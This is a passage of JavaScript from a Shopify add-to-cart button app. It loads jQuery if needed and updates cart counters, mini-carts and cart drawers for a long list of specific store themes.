								navigationWasHandled = false;
							}
							
							if (navigationWasHandled === false) {
								// fallback to default navigation
								window.location = getRootUrl()+getLanguagePath()+'cart';
							}
							
						}, 50);
					});
					
					$document.on('mouseenter','#addtc-sticky-cart', function(event) {
						$('#addtc-sticky-cart #addtc-sticky-cart-count').addClass('addtc-swing-it');
					});
					
					$document.on('mouseleave','#addtc-sticky-cart', function(event) {
						$('#addtc-sticky-cart #addtc-sticky-cart-count').removeClass('addtc-swing-it');
					});
				
								
								
								
							}
			
			window.addToCartListenerSet = true;
			
			var add_buttons = function() {
				
				if (typeof loopThroughImages != 'undefined') {
					if (canShowButtons) {
						loopThroughImages();
					}
				}
				return true;
			}
			return add_buttons;

		};
		 
		var alwaysUseCustomJQuery = false; 
				 
		if (alwaysUseCustomJQuery|| (typeof jQuery === 'undefined') || (parseFloat(jQuery.fn.jquery) < 1.7) || typeof jQuery.get === 'undefined') {
							var jquerySrc = '//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js';
			
						
		  loadScript(jquerySrc, function(){
			jQuery191 = jQuery.noConflict(true);
			_addtc_$ = jQuery191;
			addToCartButton.add_buttons = addToCart(jQuery191);
		  });
		} else {
		  _addtc_$ = jQuery;
		  addToCartButton.add_buttons = addToCart(jQuery);
		}
	};
	addToCartButton();
	
	if (typeof addToCartButton.add_buttons !== 'undefined') {
		window.addToCartButton = {
			add_buttons: addToCartButton.add_buttons
		}
		Object.freeze(window.addToCartButton);
	} else {
		// The app is disabled on this page. Create a blank function.
		window.addToCartButton = {
			add_buttons: function() {}
		}
		Object.freeze(window.addToCartButton);
	}
	
	
		
	var intervalLength = 2100;
	
	if (document.getElementById('instant_search_menu') !== null) {
		// faster refresh rate for themes with instant search menu, so we can display the buttons there fast enough
		intervalLength = 1100;
	}
	
	window.addtcInterval&&clearInterval(window.addtcInterval),window.addtcInterval=setInterval(function(){'function'==typeof addToCartButton.add_buttons&&addToCartButton.add_buttons()}, intervalLength);

	
	var addtc_cart_func = {
	_fixCart: function(cart) {
		if(window.BOLD && BOLD.common && BOLD.common.cartDoctor && typeof BOLD.common.cartDoctor.fix === 'function'){
			// Cart is the cart object
			cart = BOLD.common.cartDoctor.fix(cart);
		}
		return cart;
	},
	_routeCartUpdate: function(data, initialLoad) {
		if (typeof Shopify != 'undefined') {

			// Mini cart refresh function (dropdown cart). Usually in turbo themes
			if (_addtc_$('.cart_container a.mini_cart').length) {
				if (typeof Shopify.formatMoney == 'function') {
					_addtc_$.ajax({
						url: '/cart.js',
						dataType: 'json',
						cache: false,
						type: 'get',
						success: function(data) {
							addtc_cart_func.miniCart._updateCart(data);
							//addtcMiniCart.refreshCartNew(data);
						}
					});
				}
			}
			
			// Dropdown cart refresh function -- no idea where
			if (_addtc_$('#dropdown-cart').length) {
				if (typeof Shopify.getCart == 'function') {
					addtc_cart_func.customDropdownCart._updateCart(data);
					//addtcMiniCart.updateDropdownCart();
				}
			}
			
			if (initialLoad === false) {
				
				// Cart drawer in the Narrative theme. Theme name can be easily changed to something else.
				if (_addtc_$('.drawer').length && _addtc_$('form.cart-drawer').length && _addtc_$('.drawer-cover').length) {
					addtc_cart_func.Narrative._updateCart(data);
				}
				
									// Cart drawer refresh function. A drawer which opens on the right (not in Narrative theme). It has it's own refresh function which is super nice.
					if (typeof refreshCart == 'function') {
						refreshCart(data);
					}
								
				// Update with some kind of native Shopify function
				if (typeof Shopify.updateQuickCart === 'function') {
											Shopify.updateQuickCart(data);
									}
				
				// Update ajax cart coconut-merchant-store
				if (typeof ajaxCart != 'undefined' && typeof ajaxCart.load == 'function') {
					ajaxCart.load();
				}
				
				// A fantastic event for Impulse theme :)
									_addtc_$('body').trigger('added.ajaxProduct');
								
								
				// Update cart drawer in Envy by WeTheme theme.
				// thebowlondon-com
				if (_addtc_$('#cart-item-template').length && _addtc_$('.cart-error-box').length && _addtc_$('#cartSlideoutWrapper').length) {
					try {
						addtc_cart_func.EnvyCartDrawer._updateCart(data);
					} catch(e) {
						console.log(e.message);
					}
				}
				
				// Update sidebar Drawer which is usually in Prestige theme
				/*
				// No need to update the cart drawer anymore because it gets rerendered because of the product:added event :) 
				if (_addtc_$('#sidebar-cart.Drawer').length) {
					addtc_cart_func.sidebarDrawer._updateCart(data);
				}
				*/
				
				try {
					// Trigger event to update carrt from ES module. For some kind of Warehouse theme.
					document.documentElement.dispatchEvent(new CustomEvent('cart:refresh'));
				} catch(e) {}
				try {
					// Trigger event to update carrt from ES module. For some kind of Warehouse theme.
					document.dispatchEvent(new CustomEvent('cart:refresh'));
				} catch(e) {}
				try {
					document.body.dispatchEvent(new CustomEvent('baseline:modalcart:afteradditem'))
				} catch(e) {}
				
				try {
					const event = new Event('apps:product-added-to-cart', {
					  bubbles: true,
					  cancelable: true
					});

					// Dispatch the event on the document
					document.dispatchEvent(event);
				} catch(e) {}
				
				// Refresh and open cart from apps on demand  demand (almightee-shirts)
				if (_addtc_$('#Aod_open_cart').length > 0) {
					_addtc_$('div.cart-container a.cart-link').click();
				}

				// https://apps.shopify.com/slide-cart
				if (typeof window.SLIDECART_UPDATE !== 'undefined' && typeof window.SLIDECART_OPEN !== 'undefined') {
					window.SLIDECART_UPDATE(function(cart) {
						
												
																	});
				}
				
				if (_addtc_$('.nav-main-cart-amount.count-items').length) {
					_addtc_$('.nav-main-cart-amount.count-items').html(_addtc_$('.nav-main-cart-amount.count-items').html().replace(/\d+/, data.item_count));
					if (data.item_count>0) {
						_addtc_$('.nav-main-cart-amount.count-items').removeClass('hidden');
					}
				}
				
				if (typeof Shopify.theme !== 'undefined' && typeof Shopify.theme.jsAjaxCart !== 'undefined' && typeof Shopify.theme.jsAjaxCart.updateView !== 'undefined') {
					Shopify.theme.jsAjaxCart.updateView();
									}
				
				try {
					if (typeof HsCartDrawer !== 'undefined' && typeof HsCartDrawer.getSlideCart !== 'undefined') {
						HsCartDrawer.getSlideCart();
					}
				} catch(e) {}
				
				
				/*
				if (typeof renderCartUpdate === 'function' && typeof renderItem === 'function') {
					addtc_cart_func.cartQueueDrawer._updateCart(data);
				}
				*/
				
				if (_addtc_$('#CartDrawer').length) {
					if (typeof window.$ !== 'undefined') {
						window.$('body').trigger('updateCart', data);
					}
				}
				
				try {
					addtc_cart_func.BlockShop._updateCart(data);
				} catch(e) {
					console.log(e.message);
				}

				if (typeof CartJS !== 'undefined' && typeof CartJS.getCart === 'function') {
					// Avone theme
					CartJS.getCart();
				}
				
				if (typeof Cart !== 'undefined' && typeof Cart.buildCart === 'function') {
					Cart.buildCart(data);
				}
				
				if (typeof window.theme !== 'undefined' && typeof window.theme.ajaxCart !== 'undefined' && typeof window.theme.ajaxCart.update === 'function') {
					window.theme.ajaxCart.update();
				}
				
				// Express theme
				if (typeof window.carts !== 'undefined' && window.carts.length > 0 && _addtc_$('#CartDrawer').length > 0 && _addtc_$('.stage.stage--cart').length > 0 && _addtc_$('.stage__overlay[data-popup-close]').length > 0) {
					addtc_cart_func.Express._updateCart(data);
				}
				
				if (typeof AT_AddCart !== 'undefined' && typeof AT_AddCart.addToCartSuccess === 'function') {
					try {
						AT_AddCart.addToCartSuccess();
					} catch(e) {}
				}
				
				
				if (typeof window.Shopify !== 'undefined' && 
					typeof window.Shopify.theme !== 'undefined' && 
					typeof window.Shopify.theme.jsAjaxCart !== 'undefined' && 
					typeof window.Shopify.theme.jsAjaxCart.updateView === 'function' && 
					typeof window.Shopify.theme.jsAjaxCart.showDrawer === 'function'		
				) {
					Shopify.theme.jsAjaxCart.updateView();
					Shopify.theme.jsAjaxCart.showDrawer();
				}
				
				if (typeof window.Obsidian !== 'undefined' &&
					typeof window.Obsidian.CartApi !== 'undefined' &&
					typeof window.Obsidian.CartApi.getCart === 'function' &&
					typeof window.Obsidian.Upsell !== 'undefined' &&
					typeof window.Obsidian.Upsell.reprintCart === 'function' &&
					typeof window.Obsidian.Upsell.open === 'function') {
						try {
							window.Obsidian.CartApi.getCart().then(window.Obsidian.Upsell.reprintCart.bind(window.Obsidian.Upsell)).then(function () {
								window.Obsidian.Upsell.open()
							}.bind(window.Obsidian.Upsell));
						} catch(e) {
							console.log(e.message);
						}
				}
				
				if (typeof window.nm_easywholesale_custom_script_after_add === 'function') {
					try {
						window.nm_easywholesale_custom_script_after_add();
					} catch(e) {}
				}
				
				
				if (typeof window.Avatar !== 'undefined' && 
					typeof window.Avatar.theme !== 'undefined' && 
					typeof window.Avatar.theme.sections !== 'undefined' && 
					typeof window.Avatar.theme.sections.SliderCart !== 'undefined' && 
					typeof window.Avatar.theme.sections.SliderCart.instance !== 'undefined' && 	
					typeof window.Avatar.theme.sections.SliderCart.instance.refreshCartSlider === 'function'		
				) {
					try {
						window.Avatar.theme.sections.SliderCart.instance.refreshCartSlider();
					} catch(e) {
						console.log(e.message);
					}
				}
				
				try {
					document.documentElement.dispatchEvent(new CustomEvent('theme:cartchanged', { bubbles: true, cancelable: false }));
				} catch(e) {
					
				}
				
				if (typeof monster_setCartItems === 'function') {
					try {
						monster_setCartItems(data.items);
						
						if (typeof openCart === 'function') {
							openCart();
						}
						
					} catch(e) {
						console.error(e);
					}
				}

									var cartIcon = _addtc_$('a[href="/cart"][aria-controls="cart-drawer"]');
					if (cartIcon.length === 1) {
						cartIcon[0].click();
					}
							}
			
			// Update ajaxify cart
			if (_addtc_$('#ajaxifyCart form.cart-form').length) {
				addtc_cart_func.ajaxifyCart._updateCart(data);
			}
			
			
			
			// rose-petal-jewelry.myshopify.com
			if (_addtc_$('.g-stickycart-wrapper .g-stickycart-count').length) {
				_addtc_$('.g-stickycart-wrapper .g-stickycart-count').html(_addtc_$('.g-stickycart-wrapper .g-stickycart-count').html().replace(/\d+/, data.item_count));
				if (data.item_count>0) {
					_addtc_$('.g-stickycart-wrapper .g-stickycart-count').css({'display':'block'});
				}
			}
			
			
			// Update quick cart in Grid themes
			if (_addtc_$('.mini-cart-item-wrapper').length && _addtc_$('[data-product-success-labels]').length) {
				try {
					addtc_cart_func.gridMiniCart._updateCart(data);
				} catch(e) {
					console.log(e.message);
				}
			}
			
			// Update site cart
			if (_addtc_$('#site-cart .cart-items').length) {
				try {
					addtc_cart_func.siteCart._updateCart(data);
				} catch(e) {
					console.log(e.message);
				}
			}
			
			try {
				// Update cart in Dawn theme (clever-eingespart)
				var cartEl1 = document.querySelector('cart-notification') || document.querySelector('cart-drawer');
				if (cartEl1 !== null && typeof cartEl1.renderContents === 'function') {
					
					var promise = fetch('/cart?sections=cart-drawer,cart-icon-bubble', {
						method: 'GET',
						cache: 'no-cache',
						credentials: 'same-origin',
						headers: {
							'Content-Type': 'application/json'
						}
					}).then(function(data) {
						
						var cartDrawer = document.querySelector('cart-drawer.drawer.is-empty');
						if (cartDrawer !== null) {
							cartDrawer.classList.remove('is-empty');
						}
						try {
							return data.clone().json().then(function(p) {

								try {
									var newData = {
										sections: p
									};
									
									cartEl1.renderContents(newData);
								} catch(e) {
									console.error(e);
								}
								
							});
						} catch(e) {
							console.error(e);
						}
					});
					
				}
			} catch(e) {
				console.error(e);
			}
		}		
	},
	_updateCartCounterToZero: function() {
		if (_addtc_$('.cart-count').length > 0) {
			_addtc_$('.cart-count').html('');
		}
		
		// Make the cart icon empty (oneoseven.myshopify.com)
		if (_addtc_$('[data-cart-render="item_count"] path.cls-2').length > 0) {
			_addtc_$('[data-cart-render="item_count"] path.cls-2').attr("class", "cls-1");
		}
	},
	_updateCartCounter: function(data) {
		if(_addtc_$('div#header.mobile-header a.icon-cart.cart-button span').length) {
			_addtc_$('div#header.mobile-header a.icon-cart.cart-button span').html(_addtc_$('div#header.mobile-header a.icon-cart.cart-button span').html().replace(/(\d+)/, data.item_count));
		}
		
		if (_addtc_$('ul.menu li a.icon-cart.cart-button').length) {
			if (_addtc_$('ul.menu li a.icon-cart.cart-button .cart_count').length)  {
				_addtc_$('ul.menu li a.icon-cart.cart-button .cart_count').html(_addtc_$('ul.menu li a.icon-cart.cart-button .cart_count').html().replace(/(\d+)/, data.item_count));
			} else if (_addtc_$('ul.menu li a.icon-cart.cart-button span').length)  {
				_addtc_$('ul.menu li a.icon-cart.cart-button span').html(_addtc_$('ul.menu li a.icon-cart.cart-button span').html().replace(/(\d+)/, data.item_count));
			} else {
				_addtc_$('ul.menu li a.icon-cart.cart-button').prepend('<div class="cart_count">'+data.item_count+'</div>');
			}
		}
		
		if(_addtc_$('.icon-cart .cart_count').length) {
			_addtc_$('.icon-cart .cart_count').html(data.item_count);
		}
		
		if(_addtc_$('#CartToggleItemCount').length) {
			_addtc_$('#CartToggleItemCount').html(_addtc_$('#CartToggleItemCount').html().replace(/(\d+)/, data.item_count));
		}
		
		if (_addtc_$('.sd_procounter').length) {
			_addtc_$('.sd_procounter').html(_addtc_$('.sd_procounter').html().replace(/(\d+)/, data.item_count));
		}
		
		if (_addtc_$('.header-cart__count.header-cart__count--badge.badge').length) {
			_addtc_$('.header-cart__count.header-cart__count--badge.badge').html(_addtc_$('.header-cart__count.header-cart__count--badge.badge').html().replace(/(\d+)/, data.item_count));
			_addtc_$('.header-cart.action-area__link').addClass('has-cart-count');
		}
		
		if (_addtc_$('.cart_button .cart_count').length) {
			_addtc_$('.cart_button .cart_count').html(data.item_count);
		}
		
		if(_addtc_$('#cart_count').length) {
			_addtc_$('#cart_count').html(data.item_count);
		}
		
		if(_addtc_$('#cartToggle #cart-count').length) {
			_addtc_$('#cartToggle #cart-count').html(data.item_count);
		}

		if(_addtc_$('#summary-total').length) {
			var price = this.getFormattedPrice(_addtc_$('#summary-total'), data);
			_addtc_$('#summary-total').html(_addtc_$('#summary-total').html().replace(/(\d+[\.\,]\d+)/, price));
			
			if (_addtc_$('#summary-items-count').length) {
				_addtc_$('#summary-items-count').html(_addtc_$('#summary-items-count').html().replace(/(\d+)/, data.item_count));
			}
		}

		if (_addtc_$('.Header__CartDot').length) {
			_addtc_$('.Header__CartDot').toggleClass('is-visible', true);
		}
		
		
		if (_addtc_$('.cart-count .beside-svg').length) {
			_addtc_$('.cart-count .beside-svg').html(_addtc_$('.cart-count .beside-svg').html().replace(/(\d+)/, data.item_count));
		}
		
		if (_addtc_$('.cart-summary .cart-count .cart-count__text').length) {
			_addtc_$('.cart-summary .cart-count .cart-count__text').html(_addtc_$('.cart-summary .cart-count .cart-count__text').html().replace(/(\d+)/, data.item_count));
		}

		if (_addtc_$('.Header__CartCount').length) {
			_addtc_$('.Header__CartCount').html(_addtc_$('.Header__CartCount').html().replace(/(\d+)/, data.item_count));
		}
		
		if (_addtc_$('.header__cart-count').length) {
			_addtc_$('.header__cart-count').html(_addtc_$('.header__cart-count').html().replace(/(\d+)/, data.item_count));
		}
		
				
		// Cart update for Showcase theme
		if (_addtc_$('#site-control a.cart div').length && _addtc_$('#site-control a.cart span.text-link').length) {
			_addtc_$('#site-control a.cart div').html(_addtc_$('#site-control a.cart div').html().replace(/(\d+)/, data.item_count));
		} else if (_addtc_$('#site-control a.cart span.text-link').length) {
			_addtc_$('#site-control a.cart').append('<div>'+data.item_count+'</div>');
		}
		
		if (_addtc_$('.cart-count').length && _addtc_$('.cart-count .beside-svg').length == 0 && _addtc_$('.cart-summary .cart-count .cart-count__text').length == 0) {
			if (_addtc_$('.cart-count').html().length) {
				_addtc_$('.cart-count').html(_addtc_$('.cart-count').html().replace(/(\d+)/, data.item_count));
			} else {
				_addtc_$('.cart-count').html(data.item_count);
			}
			_addtc_$('.cart-count').removeClass('hidden-count');
		}
		
		
		// Make the cart icon full (oneoseven.myshopify.com)
		if (_addtc_$('[data-cart-render="item_count"] path.cls-1').length > 0) {
			_addtc_$('[data-cart-render="item_count"] path.cls-1').attr("class", "cls-2");
		}
		
		if (_addtc_$('.site-cart-handle .count-holder .count').length) {
			_addtc_$('.site-cart-handle .count-holder .count').html(_addtc_$('.site-cart-handle .count-holder .count').html().replace(/(\d+)/, data.item_count));
		}
		if (_addtc_$('.header--supporting-text .cart-item-count-header--quantity').length) {
			_addtc_$('.header--supporting-text .cart-item-count-header--quantity').html(_addtc_$('.header--supporting-text .cart-item-count-header--quantity').html().replace(/(\d+)/, data.item_count));
		}
		
		// Update cart number for cart from apps on demand (almightee-shirts)
		if (_addtc_$('#Aod_open_cart').length > 0 && _addtc_$('div.cart-container a.cart-link span.number-wrapper span.number').length > 0) {
			var $el = _addtc_$('div.cart-container a.cart-link span.number-wrapper span.number')
			$el.html($el.html().replace(/(\d+)/, data.item_count));
			// Remove hide class and display the counter
			_addtc_$('div.cart-container a.cart-link span.number-wrapper.hide').removeClass('hide');
		}
		
		if (_addtc_$('.cart-icon .cartCount').length) {
			_addtc_$('.cart-icon .cartCount').html(_addtc_$('.cart-icon .cartCount').html().replace(/\d+/, data.item_count));
		}
		if (_addtc_$('#basketCount').length) {
			_addtc_$('#basketCount').html(_addtc_$('#basketCount').html().replace(/\d+/, data.item_count));
		}
		
		if (_addtc_$('.number-wrapper .cart--external--total-items').length) {
			_addtc_$('.number-wrapper .cart--external--total-items').html(_addtc_$('.number-wrapper .cart--external--total-items').html().replace(/\d+/, data.item_count));
			if (data.item_count > 0) {
				_addtc_$('span.number-wrapper').css('display', 'inline');
			}
		}
		
		if(_addtc_$('.cart-item-count-header--total .money').length) {
			// jims-home-fresh
			var price = this.getFormattedPrice(_addtc_$('.cart-item-count-header--total .money'), data);
			_addtc_$('.cart-item-count-header--total .money').html(_addtc_$('.cart-item-count-header--total .money').html().replace(/(\d+[\.\,]\d+)/, price));
		}
		
		
		if(_addtc_$('.cartCost').length && typeof slate !== 'undefined' && typeof slate.Currency !== 'undefined' && typeof slate.Currency.formatMoney === 'function' && typeof theme.moneyFormat === 'string') {
			var newTotal = slate.Currency.formatMoney(data.total_price, theme.moneyFormat);
           _addtc_$('.cartCost').html("(<span class='money'>" + newTotal + "</span>)").removeClass('hidden-count');
		}

		if (_addtc_$('.header-tools-cart.cart-contents-dot').length && data.item_count > 0) {
			_addtc_$('.header-tools-cart.cart-contents-dot').addClass('cart-has-content');
		}
		if (_addtc_$('[data-cart-count]').length && data.item_count > 0) {
			_addtc_$('[data-cart-count]').html(_addtc_$('[data-cart-count]').html().replace(/\d+/, data.item_count)).removeClass('hidden-count');
		}
		
		
		if (_addtc_$('.header-controls__cart-count').length && data.item_count > 0) {
			_addtc_$('.header-controls__cart-count').html('('+data.item_count+')');
		}
		if (_addtc_$('.site-header__cart-bubble').length && data.item_count > 0) {
			_addtc_$('.site-header__cart-bubble').html(data.item_count);
		}
		if (_addtc_$('.cart-button__count').length && data.item_count > 0) {
			_addtc_$('.cart-button__count').html(data.item_count);
		}
		
		
		if (_addtc_$('.cart-link .cart-link__icon').length && data.item_count > 0) {
			if(_addtc_$('.cart-link .cart-link__icon .cart-link__count').length) {
				_addtc_$('.cart-link .cart-link__icon .cart-link__count').html(data.item_count);
			} else {
				_addtc_$('.cart-link .cart-link__icon').append('<div class="cart-link__count">'+data.item_count+'</div>');
			}
		}
		
		if (_addtc_$('.header-cart-count').length) {
			_addtc_$('.header-cart-count').html(_addtc_$('.header-cart-count').html().replace(/(\d+)/, data.item_count)).addClass('active');
		}
		if (_addtc_$('.cart-item-count-header--quantity').length) {
			_addtc_$('.cart-item-count-header--quantity').html(_addtc_$('.cart-item-count-header--quantity').html().replace(/(\d+)/, data.item_count));
		}
		
		if (_addtc_$('#cart-icon-bubble .cart-count-bubble span[aria-hidden="true"]').length) {
			_addtc_$('#cart-icon-bubble .cart-count-bubble span[aria-hidden="true"]').html(_addtc_$('#cart-icon-bubble .cart-count-bubble span[aria-hidden="true"]').html().replace(/(\d+)/, data.item_count));
		}
		
		if (_addtc_$('.cart-count.badge').length) {
			_addtc_$('.cart-count.badge').html(data.item_count).removeClass('tw-hidden');
		}
		if (_addtc_$('.cart--external--total-items').length) {
			_addtc_$('.cart--external--total-items').html(data.item_count);
		}
		
		if (_addtc_$('#cart-icon-bubble').length && data.item_count > 0) {
			if(_addtc_$('#cart-icon-bubble .cart-count-bubble span[aria-hidden="true"]').length) {
				_addtc_$('#cart-icon-bubble .cart-count-bubble span[aria-hidden="true"]').html(data.item_count);
			} else {
				_addtc_$('#cart-icon-bubble').append('<div class="cart-count-bubble"><span aria-hidden="true">'+data.item_count+'</span></div>');
			}
		}
		
		
		
		
		 
		if(_addtc_$('.cart-button__total').length) {
			var price = this.formatMoney(data.total_price);
			_addtc_$('.cart-button__total').html(price);
		}
		
		if (typeof fsb_get_bars === 'function') {
			fsb_get_bars();
		}
		
	},
	getFormattedPrice: function(a, b) {
		// Parameter a is the already existing formatted price (e.g. $2.99)
		// Parameter b is the cart object, which contains the total cart price.
		// The function returns the total price, rounded to either 2 or 0 decimals. It rounds to 0 decimals if the formatter price contains the JPY currency symbol.
		if(-1!==a.html().indexOf("\xA5")){
			var c=(b.total_price/100).toFixed(0);return c=c.toString().replace(/\B(?=(\d{3})+(?!\d))/g,","),c
		}
		var c=(b.total_price/100).toFixed(2);
		return c;
	},
	formatMoney: function(cents, format) {
		
		if (typeof theme.moneyFormat === 'undefined') {
			var moneyFormat = Shopify.currency.active+' {{amount}}'; // Set default money format as a fallback
		} else {
			var moneyFormat = theme.moneyFormat;
		}
		
		if (typeof cents === 'string') {
			cents = cents.replace('.', '');
		}
		var value = '';
		var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
		var formatString = (format || moneyFormat);

		function formatWithDelimiters(number, precision, thousands, decimal) {
			if (precision === null || precision === undefined) {
				precision = 2;
			}
			thousands = thousands || ',';
			decimal = decimal || '.';

			if (isNaN(number) || number == null) {
				return 0;
			}

			number = (number / 100.0).toFixed(precision);

			var parts = number.split('.');
			var dollarsAmount = parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + thousands);
			var centsAmount = parts[1] ? (decimal + parts[1]) : '';

			return dollarsAmount + centsAmount;
		}

		switch (formatString.match(placeholderRegex)[1]) {
			case 'amount':
				value = formatWithDelimiters(cents, 2);
				break;
			case 'amount_no_decimals':
				value = formatWithDelimiters(cents, 0);
				break;
			case 'amount_with_comma_separator':
				value = formatWithDelimiters(cents, 2, '.', ',');
				break;
			case 'amount_no_decimals_with_comma_separator':
				value = formatWithDelimiters(cents, 0, '.', ',');
				break;
			case 'amount_no_decimals_with_space_separator':
				value = formatWithDelimiters(cents, 0, ' ');
				break;
		}
		return formatString.replace(placeholderRegex, value).replace(".00", "");
	},
	updateCart: function(initialLoad, cartData) {
		
		if (typeof initialLoad === 'undefined') {
			initialLoad = false;
		}

		var timestamp = '0';
		if (!Date.now) {
			timestamp = new Date().getTime();
		} else {
			timestamp = Date.now();
		}
		
		if (typeof cartData === 'undefined' || cartData === null) {
			_addtc_$.ajax({
				url: '/cart.js',
				dataType: 'json',
				cache: false,
				type: 'get',
				data: {
					_t : timestamp
				},
				success: function(data) {
					this._success(data, initialLoad);
					/*
					data = this._fixCart(data);
					
					if(data.items.length > 0) {
													this._updateCartCounter(data);
												
													this._routeCartUpdate(data, initialLoad);
											}
					*/
					
				}.bind(this)
			});
		} else {
			this._success(cartData, initialLoad);
		}
	},
	_success: function(data, initialLoad) {
		data = this._fixCart(data);

		if(data.items.length > 0) {
							this._updateCartCounter(data);
						
							this._routeCartUpdate(data, initialLoad);
					} else {
			this._updateCartCounterToZero();
		}
	},
	init: function() {
		if (typeof Shopify != 'undefined' && typeof _addtc_$ !== 'undefined') {
			if (typeof Shopify !== 'undefined' && typeof Shopify.theme !== 'undefined' && typeof Shopify.theme.name !== 'undefined' && Shopify.theme.name == 'Narrative') {
				addtc_cart_func.Narrative._init();
			}
		}
	}
};

/*
// Some weird drawer which processes add to cart actions via queue
// pump-hair-products
addtc_cart_func.cartQueueDrawer = {
	_updateCart: function(data) {
		if (typeof renderCartUpdate === 'function' && typeof renderItem === 'function' && typeof Shopify !== 'undefined' && typeof Shopify.formatMoney === 'function' && _addtc_$('.cart-drawer-items').length > 0) {
			// renderCartUpdate uses renderItem function. Both functions should be available on window model. 
			if(data['items'].length > 0) {
				$('.cart-drawer-items-empty').addClass('hidden');
				$('.cart-drawer-items').html(renderCartUpdate(data['items']));
				$('.cart-drawer-contents-container').height($('.cart-drawer').height()-$('.cart-drawer-heading').outerHeight());
			} else {
				$('.cart-drawer-items-empty').removeClass('hidden');
				$('.cart-drawer-items').html('');
				$('.cart-drawer-contents-container').height($('.cart-drawer').height()-$('.cart-drawer-heading').outerHeight());
			}

			_addtc_$('.bag-count').text(data['item_count']);

			_addtc_$('.cart-drawer-subtotal-amount').html(Shopify.formatMoney(data['total_price'], "<span class=money>${{amount}} AUD</span>"));
			var itemText = data['item_count'] + ' item';
			if(data['item_count'] !== 1) {
				itemText = itemText + 's';
			}
			_addtc_$('.cart-drawer-item-count').text(itemText);

			if(typeof trigger_messages == 'function'){
				trigger_messages();
			}
		}
	}
}
*/


// Update cart in Grid themes
addtc_cart_func.gridMiniCart = {
	_updateCart: function(cart) {
		_addtc_$('.mini-cart').removeClass('empty');
		var miniCartItemWrapper = _addtc_$('.mini-cart-item-wrapper');
		var labels = JSON.parse(_addtc_$('[data-product-success-labels]').html());

		miniCartItemWrapper.empty();
		_addtc_$('[data-cart-count]').html("<span class=\"cart-count-text\">\n          ".concat(labels.cartHeaderText, "</span>\n          (<span class=\"cart-count-number\">").concat(cart.item_count, "</span>)"));

		for (var i = 0; i < cart.items.length; i++) {
		  var item = cart.items[i];
		  var price = Shopify.formatMoney(item.price, Theme.moneyFormat);
		  var image = item.image != null ? item.image : labels.cartPlaceholderImg;
		  miniCartItemWrapper.append("<article\n            class=\"mini-cart-item\"\n            data-variant=\"".concat(item.variant_id, "\"\n            data-url=\"").concat(item.url, "\"\n            data-title=\"").concat(item.title, "\">\n            <figure class=\"mini-cart-item-image\">\n              <a href=\"").concat(item.url, "\">\n                <img alt=\"").concat(item.title, "\" src=\"").concat(image, "\">\n              </a>\n            </figure>\n            <div class=\"mini-cart-item-details\">\n              <p class=\"mini-cart-item-quantity\">\n                ").concat(labels.cartQuantityText, ": <span>").concat(item.quantity, "</span>\n              </p>\n              <p class=\"mini-cart-item-title\">\n                <a href=\"").concat(item.url, "\">").concat(item.title, "</a>\n              </p>\n              <p class=\"mini-cart-item-price\">\n                <span class=\"money\">").concat(price, "</span>\n              </p>\n            </div>\n          </article>"));
		}

		var currencySwitcher = _addtc_$('[data-currency-converter]');
		var currencyValue = currencySwitcher.val(); // This is required to get around currency converter issues
		// when updating quantity and cart prices

		return currencySwitcher.val(Theme.currency).trigger('reset-currency').val(currencyValue).trigger('reset-currency');
	}
}


// Update cart drawer in Narrative theme
addtc_cart_func.Narrative = {
	_updateCart: function(data) {
		this._native(data);
	},
	_init: function() {
		this._native([], false);
	},
	_native: function(data, update) {
		if (typeof update == 'undefined') {
			update = true;
		}
		
		_c = {
			preload: function (t, e) {
				'string' == typeof t && (t = [
				t
				]);
				for (var n = 0; n < t.length; n++) {
				var i = t[n];
				this.loadImage(this.getSizedImageUrl(i, e))
				}
			},
			loadImage: function (t) {
				(new Image).src = t
			},
			switchImage: function (t, e, n) {
				var i = this.imageSize(e.src),
				r = this.getSizedImageUrl(t.src, i);
				n ? n(r, t, e)	: e.src = r
			},
			imageSize: function (t) {
				t = t || '';
				var e = t.match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\\.@]/);
				return null !== e ? e[1] : null
			},
			getSizedImageUrl: function (t, e) {
				if (null === e) return t;
				if ('master' === e) return this.removeProtocol(t);
				var n = t.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);
				if (null !== n) {
				var i = t.split(n[0]),
				r = n[0];
				return this.removeProtocol(i[0] + '_' + e + r)
				}
				return null
			},
			removeProtocol: function (t) {
				return t.replace(/http(s)?:/, '')
			}
		},
		wc = {
			itemId: 'data-cart-item-id',
			cartItemLineNumber: 'data-cart-item-line-number'
		},
		Sc = {
			ajaxCart: '.cart-drawer',
			itemList: '[data-cart-item-list]',
			item: '[data-cart-item]',
			itemId: '[data-cart-item-id]',
			itemHref: '[data-cart-item-href]',
			itemImage: '[data-cart-item-image]',
			itemBackgroundImage: '[data-cart-item-background-image]',
			itemTitle: '[data-cart-item-title]',
			itemVariantTitle: '[data-cart-item-variant-title]',
			itemPropertyList: '[data-cart-item-property-list]',
			itemProperty: '[data-cart-item-property]',
			itemDiscountList: '[data-cart-item-discount-list]',
			itemDiscount: '[data-cart-item-discount]',
			itemLabelQuantity: '[data-cart-item-label-quantity]',
			itemInputQuantity: '[data-cart-item-input-quantity]',
			itemDelete: '[data-cart-item-delete]',
			itemPrice: '[data-cart-item-price], .cart-item__original-price.cart-item__price', // added clas for compatiblity with newer Narrative theme
			itemMessage: '[data-item-message]',
			itemOriginalPrice: '[data-cart-item-original-price]',
			itemLinePrice: '[data-cart-item-line-price]',
			cartNoteContainer: '[data-cart-note-container]',
			cartNoteInput: '[data-cart-note]',
			cartMessage: '[data-cart-message]',
			cartTotalDiscountContainer: '[data-cart-total-discount-container]',
			cartTotalDiscount: '[data-cart-total-discount]',
			cartSubtotal: '[data-cart-subtotal]',
			cartSubmit: '[data-cart-submit]',
			cartItemLineNumber: '[data-cart-item-line-number]'
		},
		xc = {
			cartTemplate: 'ajax-cart__template',
			cartItemRemove: 'ajax-cart__item--remove',
			cartError: 'ajax-cart--error',
			visuallyHidden: 'visually-hidden',
			cartDiscountActive: 'ajax-cart__discount-container--active',
			btnLoaderActive: 'btn--loader-active'
		},
		Ac = {
			cartTemplate: 'template-cart',
			cartEmpty: 'cart-drawer--empty',
			cartNoCookies: 'cart-drawer--no-cookies'
		};
		bc = {
			formatMoney: function (t, e) {
				function xn(t, e) {
					return null == t || t !== t ? e : t
				}
				function n(t, e, n, i) {
